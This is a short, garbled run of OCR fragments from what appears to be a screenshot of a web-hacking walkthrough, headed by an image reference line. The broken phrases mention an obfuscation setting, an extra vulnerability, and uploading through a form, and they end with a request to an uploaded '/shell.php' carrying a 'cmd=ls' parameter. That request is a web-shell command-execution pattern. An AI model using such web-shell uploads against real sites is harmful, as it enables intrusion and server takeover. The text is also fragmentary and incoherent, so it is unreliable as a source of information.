
variable's
rowser['obfuscate']
his
additional vulnerability to get the
the flash form to upload your
49/shell.php
1849/shell.php?cmd=ls%20-